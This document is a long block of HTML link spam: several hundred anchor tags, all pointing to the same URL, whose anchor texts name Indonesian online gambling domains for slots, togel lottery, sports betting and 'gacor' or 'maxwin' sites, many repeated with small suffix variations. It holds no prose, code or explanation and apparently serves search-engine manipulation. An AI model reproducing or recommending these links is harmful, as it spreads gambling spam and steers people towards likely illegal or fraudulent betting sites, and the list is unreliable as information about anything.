    <a href="https://kopten.de/">koitoto69.online -win</a>
    <a href="https://kopten.de/">petir387.site -</a>
    <a href="https://kopten.de/">megawin181.online -cuan</a>
    <a href="https://kopten.de/">senopati4deposit.site -</a>
    <a href="https://kopten.de/">slotpragmatic969.online -win</a>
    <a href="https://kopten.de/">slotnusa456.online -win</a>
    <a href="https://kopten.de/">slotmahjong111.online -yuk</a>
    <a href="https://kopten.de/">slotqq909.online -win</a>
    <a href="https://kopten.de/">sengtoto88top.online -🗯</a>
    <a href="https://kopten.de/">sengtoto77win.online -com</a>
    <a href="https://kopten.de/">sengtotole.online -jp</a>
    <a href="https://kopten.de/">alexis880.online -jp</a>
    <a href="https://kopten.de/">alexis322win.online -play</a>
    <a href="https://kopten.de/">alexistogel79win.online -jp</a>
    <a href="https://kopten.de/">alexistoto799.online -🎲</a>
    <a href="https://kopten.de/">jawa166.online -win</a>
    <a href="https://kopten.de/">ledak338slot.online -win</a>
    <a href="https://kopten.de/">mancingduit88.site -</a>
    <a href="https://kopten.de/">pisangbetul.site -</a>
    <a href="https://kopten.de/">vegas101.site -</a>
    <a href="https://kopten.de/">ajaib881.site -</a>
    <a href="https://kopten.de/">untung153win.online -</a>
    <a href="https://kopten.de/">jnt777disini.online -</a>
    <a href="https://kopten.de/">bandar828.online -</a>
    <a href="https://kopten.de/">vegas818slot.online -</a>
    <a href="https://kopten.de/">jaya808.online -</a>
    <a href="https://kopten.de/">nexus808slot.online -</a>
    <a href="https://kopten.de/">nexusslot159.online -</a>
    <a href="https://kopten.de/">ojol775.site -</a>
    <a href="https://kopten.de/">semut177bet.space -</a>
    <a href="https://kopten.de/">sky308.online -</a>
    <a href="https://kopten.de/">sv388winduren777.space -</a>
    <a href="https://kopten.de/">zona118.online -</a>
    <a href="https://kopten.de/">miototo799slot.online -</a>
    <a href="https://kopten.de/">koitotoresmi777.site -</a>
    <a href="https://kopten.de/">138slotduren777jp.space -</a>
    <a href="https://kopten.de/">alexis880.online -</a>
    <a href="https://kopten.de/">enakcuanwede world</a>
    <a href="https://kopten.de/">panen138city.com -</a>
    <a href="https://kopten.de/">ayam199slot.site -</a>
    <a href="https://kopten.de/">cityslot87.online -</a>
    <a href="https://kopten.de/">evostotogel78.online -</a>
    <a href="https://kopten.de/">rajakaya99.com -</a>
    <a href="https://kopten.de/">indototo878.online -</a>
    <a href="https://kopten.de/">master166.online -</a>
    <a href="https://kopten.de/">nagawin268.online -</a>
    <a href="https://kopten.de/">dragon898win.online -</a>
    <a href="https://kopten.de/">nagawin383.online -</a>
    <a href="https://kopten.de/">hantu808slot.online -</a>
    <a href="https://kopten.de/">evosslot99.world --</a>
    <a href="https://kopten.de/">mahjong881.site -</a>
    <a href="https://kopten.de/">win857.site -</a>
    <a href="https://kopten.de/">win554t.online -</a>
    <a href="https://kopten.de/">win338.site -</a>
    <a href="https://kopten.de/">99onlinesportswin.site -</a>
    <a href="https://kopten.de/">888duren777jp.space -</a>
    <a href="https://kopten.de/">888enakcuanwd7.world -</a>
    <a href="https://kopten.de/">777slotgacoril.world -</a>
    <a href="https://kopten.de/">888slotmaxwin3.space -</a>
    <a href="https://kopten.de/">big989.online -</a>
    <a href="https://kopten.de/">indoslot313.online -</a>
    <a href="https://kopten.de/">garuda515.site -</a>
    <a href="https://kopten.de/">planet88win.online -</a>
    <a href="https://kopten.de/">888slotmaxwin1.space -</a>
    <a href="https://kopten.de/">33slotgacors.world -</a>
    <a href="https://kopten.de/">garuda655.online -</a>
    <a href="https://kopten.de/">nusantarasakti788.online -</a>
    <a href="https://kopten.de/">poker808jp.online -</a>
    <a href="https://kopten.de/">spinbet95win.com -</a>
    <a href="https://kopten.de/">4djepeduren777.store -</a>
    <a href="https://kopten.de/">rupiahtogel898.online -</a>
    <a href="https://kopten.de/">linetogelo777.site -</a>
    <a href="https://kopten.de/">togelmega888.online -</a>
    <a href="https://kopten.de/">togel999vip.online -</a>
    <a href="https://kopten.de/">abc887.online -</a>
    <a href="https://kopten.de/">cemara717slot.online -</a>
    <a href="https://kopten.de/">mpo2123.site -</a>
    <a href="https://kopten.de/">japan108.online -</a>
    <a href="https://kopten.de/">paris808jp.online -</a>
    <a href="https://kopten.de/">top307.online -</a>
    <a href="https://kopten.de/">joker35win.online -</a>
    <a href="https://kopten.de/">kedai111win.online -</a>
    <a href="https://kopten.de/">sakti818cuan.online -</a>
    <a href="https://kopten.de/">depobos79.online -win</a>
    <a href="https://kopten.de/">depobosku131.site -</a>
    <a href="https://kopten.de/">bonanza1stwon.world -win</a>
    <a href="https://kopten.de/">bonanza1stwin.world -1</a>
    <a href="https://kopten.de/">bonanza165.online -</a>
    <a href="https://kopten.de/">bonanzavip303.online -</a>
    <a href="https://kopten.de/">dewa5522.online -win</a>
    <a href="https://kopten.de/">dewi118bet.online -</a>
    <a href="https://kopten.de/">vip505win.com -</a>
    <a href="https://kopten.de/">evosslot99.world -www-</a>
    <a href="https://kopten.de/">evostotogel78.online -jepe</a>
    <a href="https://kopten.de/">ayam199slot.site -x500</a>
    <a href="https://kopten.de/">oyo177win.space -7</a>
    <a href="https://kopten.de/">nanastotoo88.store -</a>
    <a href="https://kopten.de/">nanastoto77wd.online -🧧</a>
    <a href="https://kopten.de/">maxwinmegah788.online -jos</a>
    <a href="https://kopten.de/">maxwinbet11.online -wd</a>
    <a href="https://kopten.de/">olxslot557.online -win</a>
    <a href="https://kopten.de/">olxtogel456.online -win</a>
    <a href="https://kopten.de/">slotmahjong618.online -win</a>
    <a href="https://kopten.de/">wdbos919.online -win</a>
    <a href="https://kopten.de/">wdbos18slot.online -ok</a>
    <a href="https://kopten.de/">maxwin352.online -g</a>
    <a href="https://kopten.de/">olxslototo456.online -win</a>
    <a href="https://kopten.de/">paris808jp.online -win</a>
    <a href="https://kopten.de/">dolar129.online -win</a>
    <a href="https://kopten.de/">evostoto88new.online -</a>
    <a href="https://kopten.de/">mahkota111.online -</a>
    <a href="https://kopten.de/">mahjongw3bs.site -</a>
    <a href="https://kopten.de/">slotpgsoftol.online -</a>
    <a href="https://kopten.de/">slot88link.site -</a>
    <a href="https://kopten.de/">linkcuan897.online -</a>
    <a href="https://kopten.de/">oyo177win.space -</a>
    <a href="https://kopten.de/">spacemanwin79.site -</a>
    <a href="https://kopten.de/">menang177bet.space -</a>
    <a href="https://kopten.de/">jualtoto131.site -</a>
    <a href="https://kopten.de/">megawahmegah788.online -</a>
    <a href="https://kopten.de/">kaskustoto11.online -</a>
    <a href="https://kopten.de/">mawartogel232.online -win</a>
    <a href="https://kopten.de/">mawartotowin78.online -a</a>
    <a href="https://kopten.de/">mawartoto77.online -</a>
    <a href="https://kopten.de/">hondatop89.online -win</a>
    <a href="https://kopten.de/">slot mahjong --tn7(tante777)</a>
    <a href="https://kopten.de/">gacor770.shop -</a>
    <a href="https://kopten.de/">gacor2025.space -</a>
    <a href="https://kopten.de/">tvtoto131.site -</a>
    <a href="https://kopten.de/">bento12bet.space -</a>
    <a href="https://kopten.de/">slot888duren777gac0r.site -</a>
    <a href="https://kopten.de/">slot888maxwin01.space -</a>
    <a href="https://kopten.de/">slot777mahjong1.world -</a>
    <a href="https://kopten.de/">slot77mantap.site -</a>
    <a href="https://kopten.de/">slot770.online -</a>
    <a href="https://kopten.de/">surgatop88.space -</a>
    <a href="https://kopten.de/">rajamania88.site -</a>
    <a href="https://kopten.de/">gacoanr8.online -</a>
    <a href="https://kopten.de/">mpo187.online -</a>
    <a href="https://kopten.de/">situs mahjong -dns(asiktoto)</a>
    <a href="https://kopten.de/">linkslot88max.online -</a>
    <a href="https://kopten.de/">zeus130.site -</a>
    <a href="https://kopten.de/">zeus713.online -</a>
    <a href="https://kopten.de/">depositduren777bet.space -</a>
    <a href="https://kopten.de/">spacemanvip11.online -</a>
    <a href="https://kopten.de/">mahjong303win.com -</a>
    <a href="https://kopten.de/">mahjong339.site -</a>
    <a href="https://kopten.de/">untung881.site -</a>
    <a href="https://kopten.de/">badak124wede.world -</a>
    <a href="https://kopten.de/">badakslot171.online -</a>
    <a href="https://kopten.de/">badak177link.online -</a>
    <a href="https://kopten.de/">dewa5522.online -</a>
    <a href="https://kopten.de/">big771.site -</a>
    <a href="https://kopten.de/">paus198slot.online -</a>
    <a href="https://kopten.de/">cuan168bet.space -</a>
    <a href="https://kopten.de/">cuan255gc.online -</a>
    <a href="https://kopten.de/">panen77asia.com -</a>
    <a href="https://kopten.de/">slot99jepe.online</a>
    <a href="https://kopten.de/">panen772.site -</a>
    <a href="https://kopten.de/">777slotmaxwin3.space -</a>
    <a href="https://kopten.de/">dewa323.online -</a>
    <a href="https://kopten.de/">slot777duren777gac0r.online -</a>
    <a href="https://kopten.de/">qris177bet.space -</a>
    <a href="https://kopten.de/">jackpotslot513.site -</a>
    <a href="https://kopten.de/">nusabet872.site -</a>
    <a href="https://kopten.de/">alexis511win.online -</a>
    <a href="https://kopten.de/">nagawin79bet.online -</a>
    <a href="https://kopten.de/">toto777vip.online -</a>
    <a href="https://kopten.de/">toto881.online -</a>
    <a href="https://kopten.de/">toto905vip.online -</a>
    <a href="https://kopten.de/">toto129.site -</a>
    <a href="https://kopten.de/">panda808jp.online -</a>
    <a href="https://kopten.de/">congtogel18.online -</a>
    <a href="https://kopten.de/">koitoto223.online -</a>
    <a href="https://kopten.de/">arjuna88.online -</a>
    <a href="https://kopten.de/">idnscore8.site -</a>
    <a href="https://kopten.de/">inatogel98.online -</a>
    <a href="https://kopten.de/">sengtotole.online -</a>
    <a href="https://kopten.de/">situsslotresmi168.online -</a>
    <a href="https://kopten.de/">judislot805.online -</a>
    <a href="https://kopten.de/">maxwinmegah788.online -</a>
    <a href="https://kopten.de/">dewa11win.com -</a>
    <a href="https://kopten.de/">arjuna122cuan.online -</a>
    <a href="https://kopten.de/">cinta686.online -</a>
    <a href="https://kopten.de/">lunatogel126 com rules</a>
    <a href="https://kopten.de/">hujantoto788.online -</a>
    <a href="https://kopten.de/">777duren777top.space -</a>
    <a href="https://kopten.de/">situs slotransats --nagatoto168</a>
    <a href="https://kopten.de/">situs878jp.site -</a>
    <a href="https://kopten.de/">megawin1886.site -</a>
    <a href="https://kopten.de/">mawartogel232.online -</a>
    <a href="https://kopten.de/">boshoki789.online -</a>
    <a href="https://kopten.de/">asia756.asia -</a>
    <a href="https://kopten.de/">bola88goal com</a>
    <a href="https://kopten.de/">king88vip</a>
    <a href="https://kopten.de/">king882.site -</a>
    <a href="https://kopten.de/">ligabet303.com -</a>
    <a href="https://kopten.de/">servergacors1.site -</a>
    <a href="https://kopten.de/">nusantaramegah788.online -</a>
    <a href="https://kopten.de/">betonw188.online -g</a>
    <a href="https://kopten.de/">deposit50jp.online -win</a>
    <a href="https://kopten.de/">ayam 177 slot.world-</a>
    <a href="https://kopten.de/">badakslot171.online -win</a>
    <a href="https://kopten.de/">slotmega789.online -win</a>
    <a href="https://kopten.de/">kilat199slot.site -x5000</a>
    <a href="https://kopten.de/">badak124wede.world -jp</a>
    <a href="https://kopten.de/">bento12bet.space -2</a>
    <a href="https://kopten.de/">bento4dsl0t.online -win</a>
    <a href="https://kopten.de/">dewa323.online -🏧</a>
    <a href="https://kopten.de/">777slotmaxwin01.space -x</a>
    <a href="https://kopten.de/">777duren777top.space -7</a>
    <a href="https://kopten.de/">paris88hoki.online -win</a>
    <a href="https://kopten.de/">slotdemopragmatic66.life -aks1</a>
    <a href="https://kopten.de/">slotdemowin03.world -asli</a>
    <a href="https://kopten.de/">maxwinsloto138.site -</a>
    <a href="https://kopten.de/">olxtoto799.online -hoki</a>
    <a href="https://kopten.de/">situsgacor818.online -win</a>
    <a href="https://kopten.de/">situsgacor111.online -yuk</a>
    <a href="https://kopten.de/">inatogel98.online -win</a>
    <a href="https://kopten.de/">slotgacorkakekmahjong.online -</a>
    <a href="https://kopten.de/">slotgacorpgsoft77.online -</a>
    <a href="https://kopten.de/">slotgacormaxwin889.online -</a>
    <a href="https://kopten.de/">slotgampangmenang777.online -</a>
    <a href="https://kopten.de/">slotgacorangkasa138.online -</a>
    <a href="https://kopten.de/">purisloto131.site -</a>
    <a href="https://kopten.de/">yoyo889.site -</a>
    <a href="https://kopten.de/">mega3389.site -</a>
    <a href="https://kopten.de/">mega771.site -</a>
    <a href="https://kopten.de/">link7meter.online -</a>
    <a href="https://kopten.de/">mpo997.site -</a>
    <a href="https://kopten.de/">mpo087.site -</a>
    <a href="https://kopten.de/">beton889.site -</a>
    <a href="https://kopten.de/">paris88hoki.online -</a>
    <a href="https://kopten.de/">dewa868.online -</a>
    <a href="https://kopten.de/">dewi888win.online -</a>
    <a href="https://kopten.de/">jitu771.site -</a>
    <a href="https://kopten.de/">olxslototo456.online -</a>
    <a href="https://kopten.de/">pragmaticgacor01.world -</a>
    <a href="https://kopten.de/">super339.site -</a>
    <a href="https://kopten.de/">betonw188.online -</a>
    <a href="https://kopten.de/">maxwin1389.site -</a>
    <a href="https://kopten.de/">gopayslot33.world -</a>
    <a href="https://kopten.de/">top1totogel.site -</a>
    <a href="https://kopten.de/">bandar177.online -</a>
    <a href="https://kopten.de/">mainslot881.site -</a>
    <a href="https://kopten.de/">sbobet899mixp.online -</a>
    <a href="https://kopten.de/">sbobetbulan1jp.online -</a>
    <a href="https://kopten.de/">sbobet808parlay.online -</a>
    <a href="https://kopten.de/">sbobetbola788.online -</a>
    <a href="https://kopten.de/">togelontong131.site -</a>
    <a href="https://kopten.de/">betwin1883.site -</a>
    <a href="https://kopten.de/">musang107jp.online -</a>
    <a href="https://kopten.de/">koko577slot.space -</a>
    <a href="https://kopten.de/">koko300.site -</a>
    <a href="https://kopten.de/">kangtoto14.online -</a>
    <a href="https://kopten.de/">judislotmaxin88.online -</a>
    <a href="https://kopten.de/">bobatoto706.online -</a>
    <a href="https://kopten.de/">coloktoto88.online -</a>
    <a href="https://kopten.de/">naga999bet.online -</a>
    <a href="https://kopten.de/">indo818.online -</a>
    <a href="https://kopten.de/">kakekzeus707.pro -</a>
    <a href="https://kopten.de/">kartutop88.online -</a>
    <a href="https://kopten.de/">menang1236.site -</a>
    <a href="https://kopten.de/">kilat199slot.site -</a>
    <a href="https://kopten.de/">sinar878win.online -</a>
    <a href="https://kopten.de/">situsgacor818.online -</a>
    <a href="https://kopten.de/">dewatop969.online -</a>
    <a href="https://kopten.de/">situsgacor707.online -</a>
    <a href="https://kopten.de/">demoslot889.online -</a>
    <a href="https://kopten.de/">slotdelta79jp.online -</a>
    <a href="https://kopten.de/">istana135.online -</a>
    <a href="https://kopten.de/">linetogelwin.store -</a>
    <a href="https://kopten.de/">slotindah988.online -</a>
    <a href="https://kopten.de/">demoslot987.blog -</a>
    <a href="https://kopten.de/">demoslotvip333.online -</a>
    <a href="https://kopten.de/">slotasia188.online -</a>
    <a href="https://kopten.de/">koitoto69.online -</a>
    <a href="https://kopten.de/">toto505.online -</a>
    <a href="https://kopten.de/">olxslot717.online -</a>
    <a href="https://kopten.de/">emas898.online -</a>
    <a href="https://kopten.de/">nagahoki828.online -</a>
    <a href="https://kopten.de/">mancing699slot.site -</a>
    <a href="https://kopten.de/">sakti199win.online -</a>
    <a href="https://kopten.de/">spaceman717.xyz -</a>
    <a href="https://kopten.de/">mahjongslot179.world -</a>
    <a href="https://kopten.de/">lunatogel 79 online</a>
    <a href="https://kopten.de/">lunatogel8.online -</a>
    <a href="https://kopten.de/">situsgacor678.online -</a>
    <a href="https://kopten.de/">jackpot2025asli.world -www-</a>
    <a href="https://kopten.de/">mposlot79.world -</a>
    <a href="https://kopten.de/">pragmatic989.site -x</a>
    <a href="https://kopten.de/">judislotmaxin88.online -no1</a>
    <a href="https://kopten.de/">juara787.online -win</a>
    <a href="https://kopten.de/">cuan168bet.space -1</a>
    <a href="https://kopten.de/">slotdelta79jp.online -win</a>
    <a href="https://kopten.de/">slotasia188.online -o</a>
    <a href="https://kopten.de/">situsqq69.online -win</a>
    <a href="https://kopten.de/">qq12211new.online -</a>
    <a href="https://kopten.de/">qq199win.online -vip</a>
    <a href="https://kopten.de/">alexis511win.online -win</a>
    <a href="https://kopten.de/">winbet799.online -o</a>
    <a href="https://kopten.de/">mahjong --💪com(gempa777)</a>
    <a href="https://kopten.de/">asia77gacor.org</a>
    <a href="https://kopten.de/">joker107gacor.online -</a>
    <a href="https://kopten.de/">bonanza235.online -</a>
    <a href="https://kopten.de/">camar222.online -</a>
    <a href="https://kopten.de/">fufuwin77.online -</a>
    <a href="https://kopten.de/">rajabandota77.online -</a>
    <a href="https://kopten.de/">judimaxwin789.online -</a>
    <a href="https://kopten.de/">casinojp159.online -</a>
    <a href="https://kopten.de/">deluna4depo.online -</a>
    <a href="https://kopten.de/">suster199slot.site -</a>
    <a href="https://kopten.de/">hokislot87.online -</a>
    <a href="https://kopten.de/">jpslot77.space -</a>
    <a href="https://kopten.de/">sultanslot345.online -</a>
    <a href="https://kopten.de/">aman808.online -</a>
    <a href="https://kopten.de/">tokekwslot99.space -</a>
    <a href="https://kopten.de/">matahari808win.online -</a>
    <a href="https://kopten.de/">hujantoto179.art -</a>
    <a href="https://kopten.de/">merdeka15slot.online -</a>
    <a href="https://kopten.de/">slotgacor69</a>
    <a href="https://kopten.de/">preman911slot.site -</a>
    <a href="https://kopten.de/">dapurtop88.online -</a>
    <a href="https://kopten.de/">prada218.net -</a>
    <a href="https://kopten.de/">rtpgacors88.world -</a>
    <a href="https://kopten.de/">rtpgacors77.world -</a>
    <a href="https://kopten.de/">ratu308.site -</a>
    <a href="https://kopten.de/">waktogel707.online -</a>
    <a href="https://kopten.de/">batik778.site -</a>
    <a href="https://kopten.de/">33slotgacoril.site -</a>
    <a href="https://kopten.de/">royalwin111.online -</a>
    <a href="https://kopten.de/">ledak377gac0r.space -</a>
    <a href="https://kopten.de/">oppatoto12.online -</a>
    <a href="https://kopten.de/">totobet678slot.online -</a>
    <a href="https://kopten.de/">akundemo77.world -</a>
    <a href="https://kopten.de/">slot mahjong --kunti69</a>
    <a href="https://kopten.de/">slotstarlightprincess0.online -</a>
    <a href="https://kopten.de/">slotsugarrush90.digital -</a>
    <a href="https://kopten.de/">slotwede111.online -yuk</a>
    <a href="https://kopten.de/">slotmpopelangi.online -</a>
    <a href="https://kopten.de/">menara868jp.online -</a>
    <a href="https://kopten.de/">mpo777ole.online -</a>
    <a href="https://kopten.de/">mpo777gacor.online -</a>
    <a href="https://kopten.de/">mahjong337.online -</a>
    <a href="https://kopten.de/">pgbet778.site -</a>
    <a href="https://kopten.de/">nagawin268.com -</a>
    <a href="https://kopten.de/">naga hitam 818.online-</a>
    <a href="https://kopten.de/">bentoslot233.online -</a>
    <a href="https://kopten.de/">menang122.site -</a>
    <a href="https://kopten.de/">pulauwin969.online -</a>
    <a href="https://kopten.de/">cuan165hoki.online -</a>
    <a href="https://kopten.de/">bobatoto123slot.world -</a>
    <a href="https://kopten.de/">bobatotojos.site -</a>
    <a href="https://kopten.de/">inatogel4d.online -</a>
    <a href="https://kopten.de/">ratutogel77bet.online -</a>
    <a href="https://kopten.de/">rogtoto123</a>
    <a href="https://kopten.de/">diana4deposit.site -</a>
    <a href="https://kopten.de/">sv388 juara100.org medal</a>
    <a href="https://kopten.de/">daftarslot123.shop -</a>
    <a href="https://kopten.de/">loginslot567.buzz -</a>
    <a href="https://kopten.de/">evostoto123.online -</a>
    <a href="https://kopten.de/">evostoto123jitu.online -</a>
    <a href="https://kopten.de/">bolagilawin88.online -</a>
    <a href="https://kopten.de/">slot99mahjong.online -</a>
    <a href="https://kopten.de/">slot1688 wallet</a>
    <a href="https://kopten.de/">latoto4d.online -</a>
    <a href="https://kopten.de/">maxwin17play.online -</a>
    <a href="https://kopten.de/">danatoto4d.online -</a>
    <a href="https://kopten.de/">paris887.site -</a>
    <a href="https://kopten.de/">rajatoto488.online -</a>
    <a href="https://kopten.de/">rajabandot222.net -</a>
    <a href="https://kopten.de/">rajabandot23.online -</a>
    <a href="https://kopten.de/">rajabandot77.online -</a>
    <a href="https://kopten.de/">gacorr779.online -belutjp</a>
    <a href="https://kopten.de/">gacorr779.online -</a>
    <a href="https://kopten.de/">joker188pulsa.com</a>
    <a href="https://kopten.de/">olxtoto778.com -</a>
    <a href="https://kopten.de/">slotwede111.online -</a>
    <a href="https://kopten.de/">slothari988.online -</a>
    <a href="https://kopten.de/">mahjong911slot.world -</a>
    <a href="https://kopten.de/">bimabos162toto.world </a>
    <a href="https://kopten.de/">galaxy778.site -</a>
    <a href="https://kopten.de/">panenuang88.online -</a>
    <a href="https://kopten.de/">kenzotop808.online -</a>
    <a href="https://kopten.de/">sbobet88link.site -</a>
    <a href="https://kopten.de/">pttogel76.online -</a>
    <a href="https://kopten.de/">dolantogel78.online -</a>
    <a href="https://kopten.de/">kpktogel899.online -</a>
    <a href="https://kopten.de/">raja1888.online -</a>
    <a href="https://kopten.de/">mpo222gojp.world -</a>
    <a href="https://kopten.de/">mpo888bos.site -</a>
    <a href="https://kopten.de/">idnslot77.space -</a>
    <a href="https://kopten.de/">zeuswin555.online -</a>
    <a href="https://kopten.de/">777slotmaxwin01.space -</a>
    <a href="https://kopten.de/">jppaus88.online -</a>
    <a href="https://kopten.de/">ajaib822.online -</a>
    <a href="https://kopten.de/">zona811.online -</a>
    <a href="https://kopten.de/">starwin14.site -</a>
    <a href="https://kopten.de/">nusantarahero788.online -</a>
    <a href="https://kopten.de/">mawartotowin11.online -1</a>
    <a href="https://kopten.de/">qqsloto.site -</a>
    <a href="https://kopten.de/">dewi179.online -</a>
    <a href="https://kopten.de/">linkgcr789.online -gas</a>
    <a href="https://kopten.de/">linktoto.online -win</a>
    <a href="https://kopten.de/">link gacorans --gempa777.com-</a>
    <a href="https://kopten.de/">zeuswin555.online -1</a>
    <a href="https://kopten.de/">zeusbet218.net -o</a>
    <a href="https://kopten.de/">zeus138a.online -win</a>
    <a href="https://kopten.de/">wdbos212gc.online -win</a>
    <a href="https://kopten.de/">wdbos178.online -jepe</a>
    <a href="https://kopten.de/">master166.online -win</a>
    <a href="https://kopten.de/">badak179jp.online -🎱</a>
    <a href="https://kopten.de/">ratuwin29.online -vip</a>
    <a href="https://kopten.de/">ratutogel77.online -</a>
    <a href="https://kopten.de/">ledak377gac0r.space -7</a>
    <a href="https://kopten.de/">evostoto123.online -asik</a>
    <a href="https://kopten.de/">inatogel4d.online -win</a>
    <a href="https://kopten.de/">bolagila88jp.online -win</a>
    <a href="https://kopten.de/">idnslot77.space -www-</a>
    <a href="https://kopten.de/">bimabos162toto.world -</a>
    <a href="https://kopten.de/">dewa139ges.com -</a>
    <a href="https://kopten.de/">judimaxwin789.online -no1</a>
    <a href="https://kopten.de/">latoto79.online -win</a>
    <a href="https://kopten.de/">mpo222play.online -win</a>
    <a href="https://kopten.de/">slot99mahjong.online -jp</a>
    <a href="https://kopten.de/">togel666jp.online -win</a>
    <a href="https://kopten.de/">togelraja177 com</a>
    <a href="https://kopten.de/">togelup898.online -win</a>
    <a href="https://kopten.de/">lunatogel4d.online -vip</a>
    <a href="https://kopten.de/">spaceman9.website -win</a>
    <a href="https://kopten.de/">spaceman717.xyz -o</a>
    <a href="https://kopten.de/">spacemangame777.site -vip</a>
    <a href="https://kopten.de/">mpo777ole.online -win</a>
    <a href="https://kopten.de/">betwin195play.online -</a>
    <a href="https://kopten.de/">petir3887.online -</a>
    <a href="https://kopten.de/">slot88dar.site -</a>
    <a href="https://kopten.de/">slot888enakcuuan.world -</a>
    <a href="https://kopten.de/">slot888pastiwdbos.online -</a>
    <a href="https://kopten.de/">rajatoto218.online -on</a>
    <a href="https://kopten.de/">maxwinhero788.online -gcr</a>
    <a href="https://kopten.de/">slotking69jpmax.world -x</a>
    <a href="https://kopten.de/">mpo500 planatc</a>
    <a href="https://kopten.de/">wdbos178.online -</a>
    <a href="https://kopten.de/">angkasa138star.site -</a>
    <a href="https://kopten.de/">elang 818 djp.online-</a>
    <a href="https://kopten.de/">hokiwin707.online -</a>
    <a href="https://kopten.de/">alexis122win.online -</a>
    <a href="https://kopten.de/">rajatoto218.online -</a>
    <a href="https://kopten.de/">sbobet870terus.online -</a>
    <a href="https://kopten.de/">watitoto108.online -</a>
    <a href="https://kopten.de/">watitoto456.online -</a>
    <a href="https://kopten.de/">murah138maxjp.site -</a>
    <a href="https://kopten.de/">mawartotowin11.online -</a>
    <a href="https://kopten.de/">dewi112win.online -</a>
    <a href="https://kopten.de/">slotzeus168.online -</a>
    <a href="https://kopten.de/">mahjong222bet.online -</a>
    <a href="https://kopten.de/">kakekzeus707.pro -5win</a>
    <a href="https://kopten.de/">preman911slot.site -x500</a>
    <a href="https://kopten.de/">ceriabet121.online -</a>
    <a href="https://kopten.de/">ceriabet383 online</a>
    <a href="https://kopten.de/">empire898vip.online -</a>
    <a href="https://kopten.de/">megawahero788.online -</a>
    <a href="https://kopten.de/">maxwinhero788.online -</a>
    <a href="https://kopten.de/">pragmatic898.online -</a>
    <a href="https://kopten.de/">bonanzagacor1.online -</a>
    <a href="https://kopten.de/">linkslot88max.online -win</a>
    <a href="https://kopten.de/">kpktogel234.online -1</a>
    <a href="https://kopten.de/">haha678.site -</a>
    <a href="https://kopten.de/">777slotgacorin.site -</a>
    <a href="https://kopten.de/">777situsmaxwin3.online -</a>
    <a href="https://kopten.de/">888slotgacorin.site -</a>
    <a href="https://kopten.de/">pisang122.online -</a>
    <a href="https://kopten.de/">kaskustoto705.online -</a>
    <a href="https://kopten.de/">badak178og.site -</a>
    <a href="https://kopten.de/">balislot88jp.site -</a>
    <a href="https://kopten.de/">manadotop808.online -</a>
    <a href="https://kopten.de/">bunga727.online -</a>
    <a href="https://kopten.de/">singa177jepe.site -jep-</a>
    <a href="https://kopten.de/">poker99jp.online -</a>
    <a href="https://kopten.de/">cahaya808slot.online -</a>
    <a href="https://kopten.de/">cahayatop777.space -</a>
    <a href="https://kopten.de/">babeh808slot.online -</a>
    <a href="https://kopten.de/">babe138winjp.site -</a>
    <a href="https://kopten.de/">zeustoto456.online -</a>
    <a href="https://kopten.de/">kera808jp.online -</a>
    <a href="https://kopten.de/">judislot17.online -</a>
    <a href="https://kopten.de/">slotter88jpmax.online -</a>
    <a href="https://kopten.de/">hoki211.online -</a>
    <a href="https://kopten.de/">dewa661.site -</a>
    <a href="https://kopten.de/">dewa89gacormax.world -</a>
    <a href="https://kopten.de/">boswin234.online -</a>
    <a href="https://kopten.de/">cmd3681.site -</a>
    <a href="https://kopten.de/">dewa89gacormax.world -win</a>
    <a href="https://kopten.de/">kera808jp.online -win</a>
    <a href="https://kopten.de/">zeustoto456.online -win</a>
    <a href="https://kopten.de/">babe138winjp.site -wop</a>
    <a href="https://kopten.de/">babeh808slot.online -win</a>
    <a href="https://kopten.de/">langit99star.site -vip</a>
    <a href="https://kopten.de/">dewi112win.online -💯</a>
    <a href="https://kopten.de/">alexis122win.online -jp</a>
    <a href="https://kopten.de/">koitogel789.online -win</a>
    <a href="https://kopten.de/">sultantoto112.online -win</a>
    <a href="https://kopten.de/">cahaya808slot.online -win</a>
    <a href="https://kopten.de/">cahayatop777.space -7</a>
    <a href="https://kopten.de/">inatogel222.net -vip</a>
    <a href="https://kopten.de/">888slotgacorin.site -8</a>
    <a href="https://kopten.de/">888slotmaxwin3.space -win</a>
    <a href="https://kopten.de/">888enakcuanwd5.world -jp</a>
    <a href="https://kopten.de/">mpowin338.online -jos</a>
    <a href="https://kopten.de/">nagawin268.com -login</a>
    <a href="https://kopten.de/">nagawinpro889a.com -bca</a>
    <a href="https://kopten.de/">nagawin268.online -regis</a>
    <a href="https://kopten.de/">slot100b.xyz</a>
    <a href="https://kopten.de/">slot100a.xyz</a>
    <a href="https://kopten.de/">spaceman808.online -win</a>
    <a href="https://kopten.de/">spacemanvip1.world -asli</a>
    <a href="https://kopten.de/">888situsmaxwin3.online -vip</a>
    <a href="https://kopten.de/">888duren777win.space -jep-</a>
    <a href="https://kopten.de/">nagawinpro889a.com -yes</a>
    <a href="https://kopten.de/">spaceman1gacor.online -jp</a>
    <a href="https://kopten.de/">slot mahjong --situs(betslot88)</a>
    <a href="https://kopten.de/">slotindonesia988.online -</a>
    <a href="https://kopten.de/">slotzeus168.online -win</a>
    <a href="https://kopten.de/">slotkilat456.online -win</a>
    <a href="https://kopten.de/">slotjp111.online -yuk</a>
    <a href="https://kopten.de/">situsgcr789.online -yes</a>
    <a href="https://kopten.de/">situsgacor111.online -ok</a>
    <a href="https://kopten.de/">situsslot808.online -win</a>
    <a href="https://kopten.de/">maxwin17play.online -vip</a>
    <a href="https://kopten.de/">coloksgp808.online -win</a>
    <a href="https://kopten.de/">koitoto69.online -link</a>
    <a href="https://kopten.de/">ratutogel77bet.online -regis</a>
    <a href="https://kopten.de/">zona811.online -hoki</a>
    <a href="https://kopten.de/">sbobet870terus.online -1</a>
    <a href="https://kopten.de/">sbobet808parlay.online -win</a>
    <a href="https://kopten.de/">sbobethero788.online -jos</a>
    <a href="https://kopten.de/">sbobet179bet art</a>
    <a href="https://kopten.de/">sbobet899mixp.online -8</a>
    <a href="https://kopten.de/">sbobetmaju788.online -gcr</a>
    <a href="https://kopten.de/">betwin185max.online -</a>
    <a href="https://kopten.de/">balislot88jp.site -home</a>
    <a href="https://kopten.de/">badak178og.site -💯</a>
    <a href="https://kopten.de/">badak178pro.online -win</a>
    <a href="https://kopten.de/">badakslot171jp.online -win</a>
    <a href="https://kopten.de/">badak179login.world -jago</a>
    <a href="https://kopten.de/">alexistogel79win.online -💯</a>
    <a href="https://kopten.de/">alexis300slot.online -regis</a>
    <a href="https://kopten.de/">linkhokiterus88.online -top</a>
    <a href="https://kopten.de/">depobos79.online -💯</a>
    <a href="https://kopten.de/">wdbos78.online -🎯</a>
    <a href="https://kopten.de/">alexistoto799.online -💫</a>
